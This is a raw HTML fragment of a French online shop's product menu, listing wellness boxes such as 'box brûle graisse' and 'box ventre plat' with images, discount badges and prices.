                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beauty-hair-glow"
                id="StandardCardNoMediaLink--15248743366982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248743366982 NoMediaStandardBadge--15248743366982"
              >
                box beauty hair glow.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248743366982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248743366982"
            
          >
            <a
              href="/products/beauty-hair-glow"
              id="CardLink--15248743366982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248743366982 Badge--15248743366982"
            >
              box beauty hair glow.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248743366982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-2"
                  href="/collections/box-challenge"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Box challenge</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933552955718"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
